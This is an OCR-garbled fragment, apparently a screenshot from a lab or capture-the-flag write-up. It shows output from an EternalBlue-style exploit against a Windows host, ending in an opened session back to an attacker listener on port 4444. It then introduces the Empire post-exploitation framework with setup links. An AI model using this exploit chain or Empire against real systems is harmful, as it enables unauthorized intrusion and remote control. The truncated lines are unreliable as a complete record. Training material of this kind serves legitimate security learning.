
ng response from exploit packet

BLUE overwrite completed successfully (0xC000000D)!

 egg to corrupted connection.

ing free of corrupted buffer.

pened (10.9.0.54:4444 -> 10.10.63.14:49334) at 2020-07-2
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

xploitation framework which allows us to perform various functions su
bc-security.org/post/the-empire-3-0-strikes-back
 the initial setup script:
https://github.com/BC-SECURITY/Empire/